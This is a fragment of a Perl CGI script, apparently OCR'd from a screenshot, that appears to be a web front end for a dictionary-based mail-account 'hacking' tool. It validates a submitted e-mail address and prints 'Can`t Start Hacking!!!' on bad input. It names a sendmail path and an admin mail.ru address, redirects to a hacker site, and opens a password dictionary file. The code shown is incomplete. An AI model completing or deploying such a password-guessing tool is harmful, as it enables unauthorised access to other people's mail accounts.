
chomp($mail);
if ((length($mail)<7) || (not $mail=~/\@/)){$war="Wrong
e-mail!";}
$dict="dictionary.txt";
$mailprog='/usr/sbin/sendmail';
$admin='k_georgy@mail.ru';
if (defined ($war)){
print "Content-type: text/html\n\n";
print "Can`t Start Hacking!!!\t$war\t\t";
die;
}
if (not defined($war)){
$query = CGI::new();
print $query->redirect('http://www.xakep.holm.ru/ok.htm');
}
open(PASS, "$dict") or die print "$!\n";